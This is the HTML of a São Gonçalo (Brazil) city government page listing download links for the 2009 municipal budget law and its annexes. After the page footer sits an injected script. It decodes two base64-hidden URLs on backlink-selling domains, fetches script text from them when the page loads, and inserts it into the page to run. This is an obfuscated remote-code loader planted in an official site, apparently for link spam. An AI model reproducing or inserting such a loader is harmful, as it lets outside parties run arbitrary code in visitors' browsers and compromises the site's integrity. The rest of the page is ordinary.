	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content -->
<div class="container"><!-- div container -->

<div class="pmsg-breadcrumb">
	<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.saogoncalo.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Governo." href="https://www.saogoncalo.rj.gov.br/governo/" class="post post-page"><span property="name">Governo</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Contas Públicas." href="https://www.saogoncalo.rj.gov.br/governo/contas-publicas/" class="post post-page"><span property="name">Contas Públicas</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Exercício 2009." href="https://www.saogoncalo.rj.gov.br/governo/contas-publicas/exercicio-2009/" class="post post-page"><span property="name">Exercício 2009</span></a><meta property="position" content="4"></span> &gt; <span class="post post-page current-item">Lei Orçamentária Anual &#8211; 2009</span></div>


	<div class="row">
		<div class="col">
			<h1 class="h1-pagina-titulo">Lei Orçamentária Anual &#8211; 2009</h1>
		</div>
	</div>
	<div class="row mb-5">
		<div class="col-12">
			
<p>Clique no(s) link(s) abaixo para visualizar/baixar o(s) arquivo(s) desejado(s):</p>



<ul class="links-pages list-unstyled"><li><a href="http://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/capa_loa_2009.jpg" target="_blank" rel="noreferrer noopener" aria-label="Capa (opens in a new tab)" data-rel="lightbox-gallery-g8RWgZa3" data-rl_title="" data-rl_caption="" title="">Capa</a></li><li><a rel="noreferrer noopener" aria-label="Lei n° 189/2008  (opens in a new tab)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/lei_189_2008_loa_2009.pdf" target="_blank">Lei n° 189/2008</a></li><li><a rel="noreferrer noopener" aria-label="Cadastro de Programas  (opens in a new tab)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cadastro_de_programas_2009.pdf" target="_blank">Cadastro de Programas</a></li><li><a rel="noreferrer noopener" aria-label="Cadastro de Atividades  (opens in a new tab)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cadastro_de_atividades_2009.pdf" target="_blank">Cadastro de Atividades</a></li><li><a rel="noreferrer noopener" aria-label="Cadastro de Projetos  (opens in a new tab)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cadastro_de_projetos_2009.pdf" target="_blank">Cadastro de Projetos</a></li><li><a rel="noreferrer noopener" aria-label="Cadastro de Operações Especiais  (opens in a new tab)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cadastro-de_operacoes_especiais_2009.pdf" target="_blank">Cadastro de Operações Especiais</a></li><li><a rel="noreferrer noopener" aria-label="Cadastro de Fonte de Recursos  (opens in a new tab)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cadastro_de_fonte_de_recursos_2009.pdf" target="_blank">Cadastro de Fonte de Recursos</a></li><li><a rel="noreferrer noopener" aria-label="Anexo 01 - Demonstração de Receita e Despesas segundo as Categorias Econômicas  (opens in a new tab)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/anexo1.pdf" target="_blank">Anexo 01 &#8211; Demonstração de Receita e Despesas segundo as Categorias Econômicas</a></li><li><a rel="noreferrer noopener" aria-label="Anexo 02 - Receita segundo as Categorias Econômicas  (opens in a new tab)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/anexo2_receita.pdf" target="_blank">Anexo 02 &#8211; Receita segundo as Categorias Econômicas</a></li><li><a rel="noreferrer noopener" aria-label="Anexo 02 - Natureza da Despesa (Consolidado)  (opens in a new tab)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/anexo2_natureza_da_despesa_consolidado.pdf" target="_blank">Anexo 02 &#8211; Natureza da Despesa (Consolidado)</a></li><li><a rel="noreferrer noopener" aria-label="Anexo 02 - Natureza da Despesa  (opens in a new tab)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/anexo-2_natureza_da_despesa_porunidade.pdf" target="_blank">Anexo 02 &#8211; Natureza da Despesa</a></li><li><a rel="noreferrer noopener" aria-label="Anexo 06 - Programa de Trabalho  (opens in a new tab)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/anexo6_programa_de_trabalho.pdf" target="_blank">Anexo 06 &#8211; Programa de Trabalho</a></li><li><a rel="noreferrer noopener" aria-label="Anexo 07 - Programa de Trabalho do Governo  (opens in a new tab)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/anexo7.pdf" target="_blank">Anexo 07 &#8211; Programa de Trabalho do Governo</a></li><li><a rel="noreferrer noopener" aria-label="Anexo 08 - Demonstrativo da Despesa por Funções, Subfunções e Programas conforme Vínculo com os recursos  (opens in a new tab)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/anexo_8.pdf" target="_blank">Anexo 08 &#8211; Demonstrativo da Despesa por Funções, Subfunções e Programas conforme Vínculo com os recursos</a></li><li><a rel="noreferrer noopener" aria-label="Anexo 09 - Demonstrativo da Despesa por Função (opens in a new tab)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/anexo9.pdf" target="_blank">Anexo 09 &#8211; Demonstrativo da Despesa por Função</a></li></ul>



<p class="my-5 d-flex"><span class="material-symbols-outlined">download</span> <a href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2022/09/LOA-2009.zip" target="_blank" title="Baixar lei completa" rel="noopener">Download completo</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header"><p id="compartilhe">Compartilhe:</p></div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.saogoncalo.rj.gov.br/governo/contas-publicas/exercicio-2009/lei-orcamentaria-anual-2009/" data-a2a-title="Lei Orçamentária Anual – 2009"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fgoverno%2Fcontas-publicas%2Fexercicio-2009%2Flei-orcamentaria-anual-2009%2F&amp;linkname=Lei%20Or%C3%A7ament%C3%A1ria%20Anual%20%E2%80%93%202009" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fgoverno%2Fcontas-publicas%2Fexercicio-2009%2Flei-orcamentaria-anual-2009%2F&amp;linkname=Lei%20Or%C3%A7ament%C3%A1ria%20Anual%20%E2%80%93%202009" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fgoverno%2Fcontas-publicas%2Fexercicio-2009%2Flei-orcamentaria-anual-2009%2F&amp;linkname=Lei%20Or%C3%A7ament%C3%A1ria%20Anual%20%E2%80%93%202009" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fgoverno%2Fcontas-publicas%2Fexercicio-2009%2Flei-orcamentaria-anual-2009%2F&amp;linkname=Lei%20Or%C3%A7ament%C3%A1ria%20Anual%20%E2%80%93%202009" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fgoverno%2Fcontas-publicas%2Fexercicio-2009%2Flei-orcamentaria-anual-2009%2F&amp;linkname=Lei%20Or%C3%A7ament%C3%A1ria%20Anual%20%E2%80%93%202009" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>		
		</div>
	</div>
    

<div class="row mb-5">
	<div class="col-12">
		<p class="text-center"><a href="javascript:window.history.go(-1);" class="btn btn-outline-secondary" title="Voltar à página anterior">Voltar</a></p>
	</div>
</div>

</div><!-- fim div container -->

<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div>
<!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.saogoncalo.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.saogoncalo.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.saogoncalo.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.saogoncalo.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.saogoncalo.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) 